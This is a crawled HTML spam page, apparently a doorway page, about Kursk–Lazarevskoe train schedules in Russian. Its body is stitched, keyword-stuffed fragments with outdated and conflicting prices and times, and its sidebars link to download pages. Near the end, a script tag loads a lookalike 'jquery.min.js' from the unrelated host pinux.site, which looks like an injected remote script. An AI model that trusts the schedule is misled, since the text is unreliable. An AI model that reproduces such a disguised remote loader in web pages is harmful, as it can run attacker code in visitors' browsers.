

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eephuireng.marburger-konvent.de/rsulg-lazarevskoe-kursk-raspisanie-poezdov.html
body_size: 2733
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Лазаревское курск расписание поездов - eephuireng.marburger-konvent.de</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eephuireng.marburger-konvent.de</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Лазаревское курск расписание поездов</h2>
                            </header>
                            <p>Расписание движения поездов по маршруту Курск – Лазаревская. Стоимость билета от 2242 рублей. Время отправления и прибытия, цена билетов. Узнайте расписание движения пассажирских поездов РЖД из Лазаревского в Курск. Будьте внимательны, расписание может измениться. На этой странице вы видите актуальное расписание движения поездов в 2019 году. Расписание поездов Курск - Лазаревская составлено так, что можно уехать по этому направлению утром, вечером. Расписание поездов Курск - Лазаревская на 2019 год: время прибытия, отправления, в пути, график и маршрут движения составов. Лазаревское — Курск: цены на железнодорожные билеты, расписание движения поездов в 2019 году. Хотите купить жд билет Курск - Лазаревское не затратив на это много времени? JDBilet.ru предоставит только вам такую возможность. 
Расписание поездов по маршруту Лазаревская - Курск, вокзалы, время отправления и прибытия, время в пути. Расписание поездов Курск — Лазаревская со всеми изменениями. Стоимость билетов, покупка жд билетов онлайн. Стоимость билета плацкартный вагон от 1 251 Р, в купе от 2 723 Р. Время в пути на поезде от 1 дн 4 ч. Купить ж/д билет онлайн, чтобы не стоять в очереди у кассы. Билеты из Москвы: расписание поездов, наличие мест и стоимость. Купить билет на поезд. Скоростной электропоезд Ласточка - это востребованный и очень популярный вид транспорта. Общетематические домены ↑ Домены для Магазинов, Интернет-магазинов, Распродаж. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="rsulg-motokultivator-krot-pdf.html">Мотокультиватор крот pdf</a></li>
                                <li><a href="rsulg-igry-na-sharu-skachat-besplatno.html">Игры на шару скачать бесплатно</a></li>
                                <li><a href="rsulg-vse-russkie-pesni-slushat-i-skachat-besplatno.html">Все русские песни слушать и скачать бесплатно</a></li>
                                <li><a href="rsulg-tekst-pesni-skriptonit-rodilsya-i-vyros.html">Текст песни скриптонит родился и вырос</a></li>
                                <li><a href="rsulg-shema-predohraniteley-toyota-korolla-120-kuzov.html">Схема предохранителей тойота королла 120 кузов</a></li>
                                <li><a href="rsulg-gost-31507.html">Гост 31507</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Купить билет на поезд из Москвы: расписание, наличие.</li>
<li>Поезд Ласточка : схема вагона, расположение мест.</li>
<li>- Купить домен в интернет.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-peterson-4-klass-matematika-reshebnik.html">Петерсон 4 класс математика решебник</a></li>
                                            <li><a href="rsulg-skachat-mod-neon-dlya-gta-san-andreas.html">Скачать мод неон для гта сан андреас</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-vk-likechecker-skachat-na-android.html">Vk likechecker скачать на андроид</a></li>
                                            <li><a href="rsulg-leyl-laundes-skachat-vse-knigi-besplatno.html">Лейл лаундес скачать все книги бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-prezentaciya-fonetika-5-klass-skachat.html">Презентация фонетика 5 класс скачать</a></li>
                                            <li><a href="rsulg-istochnik-skachat-fb2-besplatno.html">Источник скачать fb2 бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-kniga-stalker-zov-pripyati-skachat-na-android.html">Книга сталкер зов припяти скачать на андроид</a></li>
                                            <li><a href="rsulg-avtousiliteli-2-h-kanalnye-shema-podklyucheniya.html">Автоусилители 2 х канальные схема подключения</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
